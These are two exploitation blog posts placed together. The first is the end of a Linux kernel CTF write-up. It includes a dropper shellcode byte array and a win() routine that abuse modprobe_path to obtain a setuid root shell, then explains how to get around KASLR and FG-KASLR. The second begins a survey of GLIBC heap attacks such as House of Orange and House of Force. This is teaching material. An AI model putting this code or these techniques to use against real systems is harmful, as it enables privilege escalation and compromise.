    0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
    0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
    0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
    0x00, 0x00, 0xba, 0xa0, 0x00, 0x00, 0x00, 0xb0,
    0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
    0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
    0x00, 0xbe, 0xff, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
    0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
    0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
    0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
    0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
    0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
    0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
    0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
    0x6a, 0x0f, 0x05, 0x48, 0xbb, 0xd1, 0x9d, 0x96,
    0x91, 0xd0, 0x8c, 0x97, 0xff, 0x48, 0xf7, 0xdb,
    0x53, 0x48, 0x89, 0xe7, 0x56, 0x57, 0x48, 0x89,
    0xe6, 0xb0, 0x3b, 0x0f, 0x05
};

void win() {
    puts("[+] Hello from user land!");
    if (stat("/tmp", &st) == -1) {
        puts("[*] Creating /tmp");
        int ret = mkdir("/tmp", S_IRWXU);
        if (ret == -1) {
            puts("[!] Failed");
            exit(-1);
        }
    }

    FILE *fptr = fopen(win_condition, "w");
    if (!fptr) {
        puts("[!] Failed to open win condition");
        exit(-1);
    }

    if (fwrite(dropper, sizeof(dropper), 1, fptr) < 1) {
        puts("[!] Failed to write win condition");
        exit(-1);
    }

    fclose(fptr);

    if (chmod(win_condition, 0777) < 0) {
        puts("[!] Failed to chmod win condition");
        exit(-1);
    };
    puts("[+] Wrote win condition (dropper) -> /tmp/w");


    fptr = fopen(dummy_file, "w");
    if (!fptr) {
        puts("[!] Failed to open dummy file");
        exit(-1);
    }

    if (fputs("\x37\x13\x42\x42", fptr) == EOF) {
        puts("[!] Failed to write dummy file");
        exit(-1);
    }
    fclose(fptr);

    if (chmod(dummy_file, 0777) < 0) {
        puts("[!] Failed to chmod win condition");
        exit(-1);
    };
    puts("[+] Wrote modprobe trigger -> /tmp/d");

    puts("[*] Triggering modprobe by executing /tmp/d");
    execv(dummy_file, NULL);

    puts("[*] Trying to drop root-shell");
    system("/tmp/win");

}

void exploit() {
	// as before
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
    save_state();
    exploit();
}All that is left for us now is to add a call to execute the dropped shellcode, hence the call to system("/tmp/win") at the very end there. This will drop us right into a root shell as we've set the setuid bit for our dropped shell binary. As that one was created in the context of the root user, executing it as a non-root user will drop us in the same context as the owner, which is root!

That's a root shell and the end of me covering the third and last KPTI bypass in this article. My minimal ELF files are still not perfectly optimized for size, but they're doing the job, so we'll leave it at that. We're all set to go to the next stage now!
KASLR
With SMEP, SMAP, and KPTI bypassed at this point the only thing that is left is enabling KALSR as the final frontier to break. We do this by changing run.sh one last time with the following line -append "console=ttyS0 kpti=1 kaslr quiet panic=1". This for obvious reasons breaks all our prior exploits as we relied on static addresses for gadgets and kernel symbols. This means back to the drawing board and figuring out where to go from here. What we do know is that we have a reliable leak. First I tried checking the leaked addresses whether there may be some constant value in there from which I could have calculated whatever base address. Sadly, all diffs of my leak output looked like this:

All addresses looking values were different across the board. Some smaller values seemed to stay constant such as the value at index 1, 5 and 13. These were not particular helpful. Next, I set out to increase the leak size to roughly 60 * 8 (0x1e0) bytes. I re-did the above experiment and to my surprise starting at index 26 and following I was able to find a few addresses that looked like functions being placed at a random addresses but with a fixed n nibble offset (with n mostly ∈ {3, 4}). However, there was quite some variance across runs that often even up to a full 4 bytes matched on multiple occasions.

Equipped with that knowledge, I went back and modified etc/init.d/rcS to give me a privileged shell, so I would be able to query /proc/kallsyms as a reference. My motivation behind that was if the address is random, but the offset is fixed I would be able to subtract the small variable offset from the overall address and hopefully get a base address out of it:

Out of the marked values above these two stood out due to their upper address bytes, and it turns out unsetting the lower 2/1 byte(s) gave us access to something useful. Especially at index 38 we got the kernel base address! With that information, we can calculate the kernel base address dynamically in the leak by subtracting 0xa157 from whatever is thrown at us at index 38 there. Based on that we can grep for the correct gadgets as before and figure out their offset instead of hard-coding the whole address, and just like that we're good right?
Turns out that's just partially correct... I had to learn that the hard way too as my final KASLR exploit always crashed one way or another, e.g. like this:

For this final exploit, I went with the modprobe KPTI bypass and since we established that this approach works just fine without KASLR my gadgets must have been broken right? So, I went back and forth checking my gadgets multiple times and even swapping them out for semantically equivalent ones without luck. That was quite weird, so I took a step back and looked at the output of /proc/kallsyms for quite a few QEMU runs especially everything that's past the kernel base that we're able to leak. What I found out relatively fast was that despite KASLR being enabled everything from the kernel base to offset 0x400dc6 was looking good, but then suddenly functions kept getting shuffled around and ending up with different offsets from the kernel base. That in turn means that if my gadgets are not between kernel base and kernel base + 0x400dc6 they're obviously also affected by this shuffling. Turns out we're dealing with a further hardened KASLR variation dubbed FG-KASLR, or "Fine-Grained Kernel Address Space Layout Randomization". This one rearranges kernel code at load time on a per-function level granularity, meaning its intention is to render an arbitrary kernel leak useless. However, as we already found out it seems to have some weaknesses since it keeps some regions untouched when it comes to the finer granularity...
Equipped with this knowledge I grepped for the usual suspects that we've been using in the exploits so far, and it turns out prepare_kernel_cred and commit_creds are affected by FG-KASLR, while our KPTI trampoline and modprobe_path are not. I went with the modprobe exploit route anyway, so I would not have to bother about the two gadgets that are now unavailable...

For completeness, I have to mention __ksymtab here. We didn't touch upon this one yet but let me briefly introduce this one as well. As you can see above, I marked the kernel symbol table entries for commit_creds and prepare_kernel_cred as unaffected. With that symbol table at our disposal we would be able to craft a ROP chain that brings back these two gadgets, as each __ksymtab entry looks as follows:

When we have access to the symbol we can try reading out the first integer value with a ROP chain and add that value on top of the address of the ksymtab symbol itself. For example, to get the actual (randomized) address of prepare_kernel_cred we would have to calculate __ksymtab_prepare_kernel_cred + __ksymtab_prepare_kernel_cred->value_offset. This is definitely possible but requires quite a long ROP chain. For that reason, I ended up further pursuing my modprobe exploit path with the restriction of finding gadgets within range of kernel base to kernel base + 0x400dc6.

This was honestly trivial as more than enough gadgets were still available and in the end I just had to switch out a pop rdi; ret; for a pop rsi; pop rbp; ret. Similarly, I had to account for a missing mov [rdi], rax; ret, which I replaced with a mov [rsi], rax; pop rbp; ret;. Additionally, I had to add two more dummy values to our payload to account for the two added pop instructions. The win() function to trigger the root shell stayed untouched. I won't post the final exploit due to the only marginal changes but here's at least some proof it worked:

With that, we bypassed FG-KASLR as well. This concludes this first introductory post about Linux kernel exploitation. I touched upon a variety of options to defeat common mitigations. None of this is novel but writing this article helped me greatly to deepen my understanding of the basics.
Summary
As for a summary, we have seen that in case of the kernel having no protections whatsoever (e.g. due to maybe looking at IoT stuff) we can just fall back to the first ret2usr variant that saves us a lot of "trouble". If we have SMEP enabled, we can adjust the payload towards a classical ROP chain to call the prominent commit_creds + prepare_kernel_cred combo. If we're constraint in terms of stack space we can always just do a classical stack pivot with an appropriate gadget as long as SMAP is absent when pivoting to a user land page. When KPTI comes into a play I introduced 3 common techniques to deal with this one and all of them seem rather viable to use. As for (FG-)KASLR nothing to new here either. Leaks are the play to win this. The quality of the kernel leak can matter as we've seen in the addresses that were affected by FG-KASLR!
What has been covered here is still only the groundwork for the cooler stuff, which I hope I'll be able to cover soonish™ as well. With that said, I'll end this one here and as always feel free to reach out in case you find a mistake, you know an even better technique, or have a cool write-up/blog at hand. Would love to hear about it!
References
- Linux Kernel ROP - Ropping your way to # (Part 1)
- Linux Kernel ROP - Ropping your way to # (Part 2)
- Practical SMEP bypass techniques on Linux
- Paravirtualized Control Register pinning
- Function Granular KASLR
- Symbol Namespaces
- Dynamic function tracing events
- Retpoline: Avoid speculative indirect calls in kernel
- CVE-2017-11176: A step-by-step Linux Kernel exploitation (part 1/4)
- A Systematic Study of Elastic Objects in Kernel Exploitation
- The Linux Kernel Module Programming Guide
- IMPLEMENTATION OF SIGNAL HANDLING
- Phrack - IA32 ADVANCED FUNCTION HOOKING
- The kernel symbol table
- ksymhunter and kstructhunter
- hxpCTF "kernel-rop" intended solution
- hxpCTF "kernel rop" on Breaking Bits blog
- hxpCTF "kernel rop" on SmallKirby blog
- hxpCTF "kernel rop" on Midas Blog
- hxpCTF "kernel rop" on some chinese blog
- ret2dir: Rethinking Kernel Isolation
This post will aim at giving a general overview of publicly found GLIBC heap exploitation techniques. Actual exploitation will be left as an exercise for the reader. The remainder of this post will be divided in 2 parts: Patched and unpatched techniques. The latter category is to the best of my knowledge. I will provide links to patches as good as I can when a technique has been rendered unusable. Unusable should be interpreted with caution, as I'm only talking original attack vector here. Someone, somewhere, might find a new way to exploit a dead technique again!
Basics
To get started, let's get on the same page with some terminology!
Chunks

Bins
A bin is a list structure (doubly or singly linked list) of non-allocated chunks. Bins are differentiated based on the size of chunks they contain and are handled differently. We'll take a brief look at them next.
Fastbin
The fastbins are a collection of singly linked, non-circular lists, with each bin in the fastbins holding chunks of a fixed size ranging from 0x20 to 0xb0. The head of the fastbin is stored in its arena, while the 1st qword of a fastbin chunk's userdata is repurposed as a forward pointer (fd) that points to the next chunk in a specific fastbin. A fd of NULL indicates the end of the list. The fastbins are LIFO structures. Chunks are directly linked into the corresponding fastbin if the tcache is present and the appropriately sized tcachebin is already full. When requesting a chunk in fastbin range, the search is prioritized as follows: tcachebin⇾fastbin⇾unsortedbin⇾top_chunk.

Smallbin
Smallbins, contrary to the fastbins are doubly linked, circular lists (62 in total) that each hold chunks of a specific size ranging from 0x20 to 0x3f0, overlapping the fastbins. The head of each smallbin is located in the arena. Linking into a smallbin only happens via the unsortedbin, when sorting occurs. The list metadata (forward and backward pointers) are stored inline in the freed chunks. The smallbins are unlike the fastbins FIFO structures.

Unsortedbin
An unsortedbin is a doubly linked, circular list. It holds free chunks of any size. The head and tail of the unsortedbin are located within the arena. Inline metadata in the form of a forward and backward pointer are used to link chunks. Chunks are directly linked into the head of the unsortedbin if they are either not in fastbin range (>= 0x90) or in case of the tcache being present if the tcache is full and if the chunk is outside tcache size range (>= 0x420). The unsortedbin is only searched (from tail to head) after the tcache, fastbins and smallbins, but before the largebins. If during the search an exact fit is encountered is allocated, if it's not an exact fit the free chunk is sorted into the appropriate small- or largebin. If a chunk is bigger than the requested chunk, the remaindering process will take place and the remainder will be linked into the head of the unsortedbin again.

Largebin
Largebins, are also doubly linked, circular lists. Unlike the fast- or smallbins, each largebin does not just hold a fixed size but a range of sizes (e.g. 0x400 to 0x430 sized chunks are linked into the same largebin). The head of the largebin also resides in the arena. Inline metadata in the form of forward and backward pointers is also still present here. A major difference is the occurrence of two additional pointers (fd_nextsize and bk_nextsize), which are only present in the first element of each largebin. These nextsize pointers form another doubly linked, circular list and point to the next/previous largebin. Linking into a largebin only occurs via the arena's unsortedbin when sorting occurs, similar to how it's handled in the smallbins. During scanning for an exact fit or larger sized chunk to serve, the appropriately sized largebin is searched from back to front. Furthermore, malloc only allocates a chunk with the nextsize pointers (skip list pointers) when it's the last chunk in a largebin to avoid having to change multiple pointers. Non-exact fit chunks are exhausted/remaindered when allocated from a largebin. The last_remainder field is not set!

Tcache
Since GLIBC >= 2.26 each thread has its own tcache which sits at the very beginning of the heap. It kind of behaves like an arena, just that a tcache is thread-specific. There are 64 tcachebins with fixed sizes, with a preceding array that keeps count about how many entries each tcachebin has. Since GLIBC >= 2.30 each count is the size of a word, before that, it was a char*. The tcachebins behave similarly to fastbins, with each acting as the head of a singly linked, non-circular list of chunks of a specific size. By default, each tcachebin can hold 7 free chunks (which can be tweaked with the tcache_count variable in the malloc_par struct). When a tcachebin is full, a newly freed chunk is treated as if there is no tcache around. Allocating from a tcachebin takes priority over every other bin. Phenomena with tcaches around is tcache dumping, which occurs when a thread allocates a chunk from its arena. When a chunk is allocated from the fast-/smallbins, malloc dumps any remaining free chunk in that bin into their corresponding tcachebin until it is full. Similarly, when an unsortedbin scan occurs, any encountered chunk that is an exact fit will also be dumped into the tcachebin. If the tcachebin is full and malloc finds another exact-fitting chunk in the unsortedbin, that chunk is allocated. If the unsortedbin scan is completed and >=1 chunk(s) were dumped into the tcachebin, a chunk is allocated from that tcachebin.

Arena
An arena is not more than a state struct for malloc to use. An arena primarily consists of the bins, among a few other noteworthy fields. The mutex field serializes access to an arena. The flag field holds information about whether an arena's heap memory is contiguous. The have_fastchunks boolean field indicates the fastbins may not be empty. The binmap is a bitvector that loosely represents which of an arena's smallbins & largebins are occupied. It's used by malloc to quickly find the next largest, occupied bin when a request could not be serviced. Binmap searches occur after an unsuccessful unsortedbin or largebin search. The next field is a pointer to a singly linked, circular lost of all arenas belonging to this arena. Next_free is also a singly linked but non-circular list of free arenas (arenas with no threads attached). Attached_threads is just the number of threads concurrently using this arena. System_mem holds the value of the total writable memory currently mapped by this arena. Max_system_mem is the largest amount of writable memory this arena had mapped at any point.

Unlinking
During allocation/free operations, chunks may be unlinked from any of the free lists (bins) they were stored in. The unlinked chunk is often referred to as "victim" in the malloc source. Unlinking in fastbins/tcache is straightforward, as they're singly linked LIFO lists. The process only involves copying the victim's fd into the head of the list, which then points to the next free chunk following our victim, effectively removing the victim from the list. There's a partial unlinking process for bins allocated from the small-/unsortedbin. The victim's chunk bk is followed to the previous chunk. There, the address of the head of the bin is copied into the chunk's fd. Finally, the victim chunk's bk is copied over the bk of the head of the bin. Lastly, there's also the notion of a full unlink that occurs when a chunk is consolidated into another free chunk or is allocated from the largebin. In the process, the victim chunk's fd is followed and the victim bk is copied over to the destination bk. Next, the victim chunk's bk is followed and the victim fd is copied over the destination fd.
Remaindering
Remaindering is simply the term referring to splitting a chunk into two parts, the requested size one and the remainder. The remainder is linked into the unsortedbin. Remaindering can occur at three phases: During allocation from the largebins, during binmap search, and from a last remainder during unsortedbin scanning.
Exhausting
Simply the term for when an N sized chunk is requested and only an N+0x10 sized chunk is found, e.g. in the unsortedbin. A remainder of 0x10 is an invalid chunk size, so malloc will just "exhaust" the whole N+0x10 chunk and allocate that one as is.
Consolidation
Consolidation is the process of merging at least two free chunks on the heap into a larger free chunk to avoid fragmentation. Consolidation with the top chunk is also worth noting.
Malloc hooks
These hooks have been a hell of helpful in past exploitation techniques, but due to them enabling numerous techniques showcased below, they have been removed in GLIBC >= 2 .34.
__malloc_hook/__free_hook/__realloc_hook: Located in a writable segment within the GLIBC. These pointers, defaulting to 0 but when set, result in instead of the default GLIBC malloc/realloc/free functionality being called the function pointed to the value being set within these hooks being called on an allocation/free.__after_morecore_hook: The variable__after_morecore_hookpoints at a function that is called each time aftersbrk()was asked for more memory.__malloc_initialize_hook: The variable__malloc_initialize_hookpoints to a function that is called once when the malloc implementation is initialized. So overwriting it with an attacker controlled value would just be useful when malloc has never been called before.__memalign_hook: When set andaligned_alloc(),memalign(),posix_memalign(), orvalloc()are being invoked, these function pointed to by the address stored in this hook is being called instead_dl_open_hook: When triggering an abort message in GLIBC, typicallybacktrace_and_maps()to print the stderr trace is called. When this happens,__backtrace()and within that codeinit()is called, where__libc_dlopen()and__libc_dlsym()are invoked. The gist is that IFF_dl_open_hookis not NULL,_dl_open_hook⇾dlopen_modeand_dl_open_hook⇾dlsymwill be called. So, the idea is to just overwrite _dl_open_hook with an address an attacker controls where a fake vtable function table can be crafted
Patched techniques
Let's dive into the known patched techniques first, as this is where it all started.
House of Prime
Gist: Corrupt the fastbin maximum size variable (holds the size of the largest allowable fastbin for free to create), which under certain circumstances allows an attacker to hijack the arena structure, which in turn allows either to return an arbitrary memory chunk or direct modification of execution control data (as shown in the malloc maleficarium).
Applicable until: < 2.4
Root cause: Overflow
Idea: The technique requires an attacker to have full control over two chunks to tamper with, 2 calls to free() and one call to malloc(). Let's assume we have 4 chunks A, B, C, and D (guard). First, an overflow from chunk A into the size field of Chunk B is used to set chunk B's size to 8. When freeing this chunk, internally this results in an index underflow returning the address of max_fast instead of the address of the fastbin to free this chunk into. Ultimately, this results in an overwrite of max_fast with a large address. The next step in this technique involves overwriting the arena_key variable when calling free on chunk C. A precondition here is that the arena_key is stored at a higher address than the address of the thread's arena. Otherwise, the attempted overwrite won't work. Before freeing chunk C, we need to overwrite its size field (with a set prev_inuse bit). The size we need is (((dist_arena_key_to_fastbins0 / sizeof(mfastbinptr) + 2 ) << 3) + 1). When setting the size of chunk C to that value and freeing it after, arena_key will hold the address of chunk C. Overwriting arena_key is a necessity as it will point the programs' arena to the set value, letting us hijack the whole arena itself as we control the heap space.
Notes: In these old versions of GLIBC, fastbins[-1] was pointing to max_fast as they were both part of the arena and right next to each other in memory. Nowadays, max_fast is called global_max_fast, which is a global variable in recent GLIBC implementations. For this reason, this technique cannot be leveraged as is anymore (besides the patches). However, the idea of overwriting max_fast_global is still applicable with the right preconditions! Overwriting the (global_)max_fast variable qualifies large chunks for fastbin insertion when freed. Freeing a large chunk and linking it into the fastbin for its size will write the address of that chunk into an offset from the first fastbin. This allows an attacker to overwrite an 8 byte aligned qword with a heap address. The formula to calculate the size of a chunk needed to overwrite a target with its address when freed is chunk_size = (delta * 2) + 0x20, with delta being the distance between the first fastbin and the target in bytes.
Unsafe unlink
Gist: Force the unlink macro during consolidation to process attacker controlled fd/bk pointers.
Applicable until: < 2.3.4
Root cause: Overflow
| GLIBC Version | Patches |
|---|---|
| 2.3.4 | Added safe unlink |
Idea: The basic idea is to force the unlink macro, which kicks in during chunk consolidation, to process attacker-controlled fd/bk pointers. This could be forced when being able to allocate two chunks N and N+1, where N+1 is out of fastbin range (as it would just get thrown into one of the fastbins in the next step). Then we need to write to chunk Ns user data, providing some forged bk and fd pointers in the 1st and 2nd qword. In the same write we would want to provide a fake prev_size field in the last qword of chunk N that matches chunk Ns size followed by an overflow into chunk N+1 to clear its prev_inuse flag indicating that chunk N (located before chunk N+1) is not in use anymore, even if it still is. When we free chunk N+1 now the chunk consolidation kicks in. When chunk N+1 is cleared, the prev_inuse flag is checked and backward consolidation is attempted, as the flag is not present. For that, the prev_size field is followed to locate the preceding chunk N on the heap. Then a reflected write occurs as the victims bk (chunk N) is copied over the bk of the chunk pointed to by the victims (chunk N) fd and the victims fd is written over the fd of the chunk pointed to by the victims bk.
House of Mind (Original)
Gist: Craft a non-main arena within the main arena and trick free into processing a chunk with the NON_MAIN_ARENA bit set, resulting in a target overwrite of sensitive values.
Applicable until: < 2.11
Root cause: Overflow
| GLIBC Version | Patches |
|---|---|
| 2.11 | Multiple integrity checks for allocations from different bins as well as sorting freed chunks in different bins |
Idea: The idea of the House of Mind technique is to make free believe that the supplied chunk does not belong to the main arena (by setting the NON_MAIN_ARENA flag, e.g. due to an overflow bug). In these older GLIBC versions, a call to free triggers a wrapper function called public_fREe():

This function gets a chunks' user data address. mem2chunk() will calculate the start of the supplied chunk. The resulting address is supplied to the arena_for_chunk() function. Depending on whether the NON_MAIN_ARENA bit is set in the chunks' size field, this either returns the location of the main arena or a macro called heap_for_ptr(chunk)->ar_ptr is invoked. heap_for_ptr() ultimately just does ptr & 0xFFF00000 and returns the result. In short, when a non-main arena heap is created, it is always aligned to a multiple of HEAP_MAX_SIZE (1 MB). Just setting the NON_MAIN_ARENA bit would make the result point back to the main_arena, where a heap_info structure is then expected, as ar_ptr is the first member of such a struct. This would typically fail, as there won't be any such data at this address. The idea is now that we force so many allocations on the heap that eventually we can free a victim chunk with a NON_MAIN_ARENA bit set so that the returned address to the heap_info struct still actually resides in the main heap but overlapping attacker controlled data. When that happens, an attacker can provide an arbitrary value to e.g. ar_ptr (where malloc expects to find an arena struct, (compare mstate below)).

Wherever ar_ptr points to, an attacker needs to have control over the memory (e.g. on the heap, an environment variable, stack, ...) to forge an arena there as well. The scheme is to reach the sorting of the victim chunk into the unsortedbin portion within _int_free(). There the linking into the bin takes place, which in turn is based on the value of ar_ptr as it is used to find the unsortedbin! The goal is to forge the necessary fields to the fake arena. When sorting a victim chunk into the unsortedbin takes place we force a controlled overwrite as we seem to control parts of the data being used to write (e.g. prev_size field) and all the locations being written to as we control the whole arena.
House of Orange
Gist: Overflow into the main arena's top chunk, reducing its size and forcing a top chunk extension. An unsortedbin attack on the old top chunks bk aiming at the _IO_list_all pointer to set up for file stream exploitation with an attacker crafted fake file stream on the heap.
Applicable until: < 2.26
Root cause: Overflow
Idea: The House of Orange consists (typically) of a 3-step approach: Extending the top chunk, an unsortedbin attack, followed by file stream exploitation. Phase 1 consists of utilizing an overflow into the top_chunk and changing its value to a small, paged aligned value with a prev_inuse flag set. When we now request a large chunk, which the top chunk cannot serve anymore, more memory from the kernel is requested via brk(). In case of the memory between the old top chunk and the returned memory from brk() not being contiguous (which is the case as we tampered with the top chunk), the old top chunk is freed. When this is done, the old top chunk is sorted into the unsortedbin. This enables Phase 2, which utilizes the same overflow bug again to tamper with the old top chunk's bk pointer to point at _IO_list_all.

While doing so, we're also crafting a more or less complete fake file stream. Next we're requesting a chunk with a size other than 0x60, which will trigger our unsortedbin attack, resulting in the old top chunk being sorted into the 0x60 smallbin. The result is the _IO_list_all pointer getting overwritten with the address of the unsortedbin. This lets the unsortedbin scan continue at the "chunk" overlapping the _IO_list_all pointer. It naturally fails a size sanity check, triggering the abort() function. This results in flushing all file streams via _IO_flist_all_lockp(), which dereferences _IO_list_all to find the first file stream. Our fake file stream overlapping the main arena is not flushed, and its _chain pointer overlapping the 0x60 smallbin bk is followed to the fake file stream on the heap. Having our fake file stream set up correctly, the __overflowentry in the fake file stream's vtable is called, with the address of the fake file stream as the first argument.
Notes: When overwriting the old top chunk's bk and crafting a fake file stream on the heap, the _flags field overlaps the old top chunk's prev_size field. The fake file stream's _mode field has to be ≤ 0. The value of _IO_write_ptr has to be larger than the value of _IO_write_base. The vtable pointer has to be populated with the address of a fake vtable, at any location, with the address of system() overlapping the vtable's __overflow entry. Finally, we can skip Phase 1 if we can set up an unsortedbin attack in any other way.
House of Rabbit
Gist: Link a fake chunk into the largest bin and set its size so large that it wraps around the VA space, just stopping shy of the target we want to write.
Applicable until: < 2.28
Root cause: UAF / Fastbin Dup / Overflow / ...
Idea: Forge a House of Force like primitive by linking a fake chunk into a largebin and setting its size field to a huge value. Our goal is to link a fake chunk with 2 size fields into the fastbin, then shuffle it into unsortedbin, and finally into the largest largebin (bin 126). One of these size fields belong to the fake chunk, the other one to the succeeding chunk, with the succeeding chunk's size field being placed 0x10 bytes before the fake chunk's size field. Once the fake chunk is linked into the fastbin it is consolidated into the unsortedbin via malloc_consolidate(), which cannot be triggered via malloc() because this results in the fake chunk being sorted which triggers an abort() call when it fails a size sanity check. Instead, the fake chunk is sorted by freeing a chunk that exceeds the FASTBIN_CONSOLIDATION_THRESHOLD (0x10000). This can be achieved by freeing a normal chunk that borders the top chunk, because _int_free() considers the entire consolidated space to be the size of the freed chunk! Next we modify the fake chunks size (> 0x80001) so it can be sorted into the largest large bin. We sort our fake chunk in the largebin by requesting an even larger chunk. Depending on the circumstances we may need to increase the value of system_mem first by allocating, freeing, then allocating a chunk larger than the current system_mem value. When our fake chunk got sorted into bin 126 we want to modify its size field a final time to an arbitrary large value from which our next request should be served when trying to bridge the distance between the current heap allocation and the target we want to overwrite.
Notes: The quickest way to achieve linking our fake chunk into bin 126 is via the House of Lore technique. This attack might still be feasible in later versions of GLIBC. However, an attacker has to manually tamper with the prev_size field of the fake fence post chunk to bypass the introduced mitigations. Additionally, GLIBC 2.29 introduced further size sanity checks for allocations from the top chunk, making this technique even more difficult to pull off.
Unsortedbin Attack
Gist: Perform a reflective write that results in writing a GLIBC address to an attacker controlled location.
Applicable until: < 2.29
Root cause: Overflow / WAF
| GLIBC Version | Patches |
|---|---|
| 2.29 | Various unsortedbin integrity checks, which for example ensure that the chunk at victim.bk->fd is the victim chunk. |
Idea: This attack allows us to write the address of an arena's unsortedbin to an arbitrary memory location. This is enabled by the so-called partial unlinking process that occurs when allocating/sorting an unsortedbin. In this process, a chunk is removed from the tail end of a doubly linked, circular list and when doing so, it involves writing the address of the unsortedbin over the fd pointer of the chunk pointed to by the victim chunk's bk. When we're able to tamper with the bk of an already freed chunk that was put in the unsortedbin, we can get the address of the unsortedbin at the address we supplied in the bk + 0x10. Being able to leak the unsortedbin means leaking the GLIBC address. Other use cases are to bypass the libio vtable integrity check by overwriting the _dl_open_hook, corrupt the global_max_fast variable (House of Prime), or target _IO_list_all (House of Orange).
House of Force
Gist: Overwrite the top_chunk with a huge value to span the VA space, so the next allocation overwrites the target.
Applicable until: < 2.29
Root cause: Overflow
| GLIBC Version | Patches |
|---|---|
| 2.29 | Top chunk size integrity check |
| 2.30 | Make malloc fail with requests larger than PTRDIFF_MAX |
Idea: Leverage an overflow into the top chunk and change its size to a large value to bridge the gap between the top chunk and the target (can span and wrap around the whole VA space). This allows us to request a new chunk overlapping the target and overwriting it with user controlled data. The technique worked as the top chunk size was not subject to any size integrity checks, nor was malloc checked for arbitrarily large allocation request that would exhaust the whole VA space.
House of Corrosion
Gist: House of Orange style attack that also utilize file stream exploitation (stderr) that is preceded by an unsortedbin attack against the global_max_fast variable leveraging partial overwrites.
Applicable until: > 2.26 && < 2.30
Root cause: WAF
Idea: This technique advances the House of Orange and requires an unsortedbin attack against the global_max_fast variable (check House of Prime). Once global_max_fast has been overwritten with the address of the unsortedbin, large chunks qualify for fastbin insertion when freed. With the WAF bug, this yields 3 primitives. First, freeing a large chunk will link it into the fastbin for its size, writing the address of that chunk into an offset from the first fastbin. This allows an attacker to overwrite an 8 byte aligned qword with a heap address. Second, using the first primitive, freeing a large chunk to write its address to an offset from the first fastbin. The value at that offset is treated as a fastbin entry; hence, it is copied into the freed chunk's fd. This fd again can be tampered with the WAF bug. Requesting the same chunk back will write the tampered value back into its original location in memory. This allows an attacker to modify the least significant bytes of an address in the libc writable segment or replace a value entirely. Third, we can make one further improvement to transplant values between writable memory locations. Changing the size of a chunk between freeing and allocation it allows a value to be read onto the heap from one address, then written to a second address after being changed. This requires an attacker to emulate a double-free bug, using the WAF, which is achieved by requesting 2 nearby chunks, freeing them, then modifying the LSB of the chunk's fd that points to the other chunk to point back to itself instead! When this victim chunk is allocated, a pointer to it remains in the fastbin slot overlapping the transplant destination. Now the victim chunk size can be changed via a WAF aligned with its size field, then it is freed again to copy the transplant source data into its fd on the heap. At this point, an attacker can modify the data with the WAF. Lastly, the victim chunk size is changed again, and the chunk allocated, writing the target data to its destination fastbin slot. This third primitive requires an attacker to write "safety" values on the heap where the fastbin next size checks are applied against the victim chunk (e.g. by requesting large chunks to write the top chunk size field into). The House of Corrrosion combines these 3 primitives into a file stream exploit by tampering with various stderr fields and then triggering a failed assert. The libio vtable integrity check is bypassed by modifying the stderr vtable ptr such that a function that uses a function pointer is called when the assert fails. The location of this function pointer is overwritten with the address of a call RAX gadget.
Notes: This technique requires good heap control and quite a few allocations on top of guessing 4 bits of entropy. Furthermore, this technique only works when your thread is attached to the main arena. The strength of this technique, however, lies in it being able to drop a shell without a PIE binary having to leak any address. Finally, this technique in all its glory seems difficult to pull of, it has been demonstrated to work with the mitigations introduced in GLBIC 2.29, but personally, I think it requires too many prerequisites to pull of reliably; hence, it's in the patched section.
House of Roman
Gist: The idea of the House of Roman is a leakless heap exploitation technique that mainly leverages relative overwrites to get pointers in the proper locations without knowing the exact value of them.
Applicable until: < 2.29
Root cause: Overflow / Off-by-one / UAF
| GLIBC Version | Patches |
|---|---|
| 2.29 | Various unsortedbin integrity checks, which for example ensure that the chunk at victim.bk->fd is the victim chunk. |
